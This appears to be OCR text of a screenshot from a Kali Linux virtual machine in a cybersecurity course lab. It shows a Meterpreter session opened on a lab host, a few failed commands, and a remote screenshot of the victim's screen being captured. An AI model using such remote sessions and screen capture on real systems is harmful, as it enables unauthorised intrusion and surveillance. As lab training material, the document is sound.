 Kali - Internal Workstation on CY301-RALAR002 - Virtual Machine Connection
File Action Media View Help
1 2 3 4 3
root@kali: ~
root@kali: ~
File Actions Edit View Help
VMshare
service apache2 start
[*] Sending stage (176198 bytes) to 192.168.10.9
[*] Meterpreter session 1 opened (192.168.10.13:4428 → 192.168.10.9:1036) at 2024-10-29 22:5
0:07 -0400
meterpreter >
meterpreter > service apache2 start
[-] Unknown command: service
meterpreter > clea
[-] Unknown command: clea
meterpreter > clea
[-] Unknown command: clea
meterpreter > clear
[-] Unknown command: clear
meterpreter > screenshot
Screenshot saved to: /root/YcrVVUDH.jpeg
Trash
File System